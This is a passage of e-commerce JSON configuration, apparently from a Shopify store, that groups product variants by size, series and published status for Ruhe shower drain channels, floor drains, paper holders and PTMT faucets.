Inches","handle":"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975095664860,"option_value":"18 x 2 Inches","handle":"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975096910044,"option_value":"24 x 2 Inches","handle":"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975135346908,"option_value":"32 x 2 Inches","handle":"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975149240540,"option_value":"36 x 2 Inches","handle":"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975165690076,"option_value":"40 x 2 Inches","handle":"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129090,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942176473308,"option_value":"12 x 3 Inches","handle":"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942909952220,"option_value":"18 x 3 Inches","handle":"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942924730588,"option_value":"24 x 3 Inches","handle":"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942931022044,"option_value":"32 x 3 Inches","handle":"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942940623068,"option_value":"36 x 3 Inches","handle":"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942944915676,"option_value":"40 x 3 Inches","handle":"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942950650076,"option_value":"48 x 3 Inches","handle":"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942960939228,"option_value":"12 x 4 Inches","handle":"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942978896092,"option_value":"18 x 4 Inches","handle":"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942986367196,"option_value":"24 x 4 Inches","handle":"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942996328668,"option_value":"32 x 4 Inches","handle":"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943005438172,"option_value":"36 x 4 Inches","handle":"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943014449372,"option_value":"40 x 4 Inches","handle":"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943023722716,"option_value":"48 x 4 Inches","handle":"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129500,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD  5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7943031324892,"option_value":"12 x 5 Inches","handle":"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943053770972,"option_value":"18 x 5 Inches","handle":"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943061602524,"option_value":"24 x 5 Inches","handle":"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943481491676,"option_value":"32 x 5 Inches","handle":"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943489683676,"option_value":"36 x 5 Inches","handle":"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943494664412,"option_value":"40 x 5 Inches","handle":"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943501054172,"option_value":"48 x 5 Inches","handle":"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Paper Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8336205349084,"option_value":"Round","handle":"round-brass-paper-holder-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377102044,"option_value":"Stellar ","handle":"stellar-stainless-steel-paper-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432414428,"option_value":"Solar ","handle":"solar-stainless-steel-paper-holder","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433987292,"option_value":"Drop","handle":"drop-stainless-steel-paper-holder-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":7956709179612,"option_value":"Square","handle":"square-stainless-steel-paper-holder-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956695023836,"option_value":"5x5 Inch","handle":"pearl-square-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956703936732,"option_value":"6x6 Inch","handle":"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134086,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228494999772,"option_value":"5x5 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228520394972,"option_value":"6x6 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560078556,"option_value":"5x5 Inch","handle":"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559980252,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131716,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349563224284,"option_value":"5x5 Inch","handle":"pearl-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563093212,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556703452,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556539612,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134041,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011090329820,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches","published":false,"swatch_src":null,"swatch_value":null},{"id":8011090690268,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134093,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235829788892,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235840766172,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134014,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005166498012,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005169217756,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127740,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460725980,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460594908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460431068,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460299996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542744284,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542514908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542580444,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542351068,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127727,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463281884,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463511260,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463118044,"option_value":"6x6 Inch","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462954204,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126629,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon with Collar Square Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542121692,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542285532,"option_value":"5x5 Inch with Hole ","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542056156,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542219996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132083,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Polka Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349430186204,"option_value":"3x3 Inch","handle":"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349430087900,"option_value":"3x3 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429989596,"option_value":"4x4 Inch","handle":"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429825756,"option_value":"4x4 Inch with Hole","handle":"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132294,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349456203996,"option_value":"5x5 Inch","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349455810780,"option_value":"5x5 Inch with Hole","handle":"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955609780444,"option_value":"5x5 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349362716892,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955618365660,"option_value":"6x6 Inch","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955632816348,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131669,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pluto Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349364093148,"option_value":"5x5 Inch","handle":"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363863772,"option_value":"5x5 Inch with Hole","handle":"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955532513500,"option_value":"6x6 Inch","handle":"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955545063644,"option_value":"6x6 Inch with Hole","handle":"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132081,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Prime Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349429727452,"option_value":"4½x4½ Inch","handle":"prime-round-jali-floor-drain-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349429596380,"option_value":"5x5 Inch","handle":"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132398,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- 2 IN 1 ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535764700,"option_value":"Metro","handle":"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349539041500,"option_value":"City","handle":"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538812124,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538091228,"option_value":"Indigo Curve","handle":"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452894428,"option_value":"Indigo Round","handle":"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448241372,"option_value":"Gold Round","handle":"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442048220,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408788700,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407674588,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132400,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- ANGLE COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535633628,"option_value":"Metro","handle":"metro-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538484444,"option_value":"City","handle":"city-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538287836,"option_value":"Indigo Curve","handle":"indigo-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349453353180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349448667356,"option_value":"Gold Round","handle":"gold-round-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349442408668,"option_value":"Ocean Square","handle":"ocean-square-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429498076,"option_value":"Silver Curve","handle":"silver-curve-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408657628,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407871196,"option_value":"Gold Oval","handle":"gold-oval-ptmt-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132390,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535994076,"option_value":"Metro","handle":"metro-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538418908,"option_value":"City","handle":"city-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586260188,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537927388,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452468444,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447815388,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441786076,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349429268700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409542364,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406724316,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132397,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Double Handle","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536354524,"option_value":"Metro","handle":"metro-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538681052,"option_value":"City","handle":"city-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538615516,"option_value":"Gold Curve","handle":"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514563804,"option_value":"Indigo Curve","handle":"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349452009692,"option_value":"Indigo 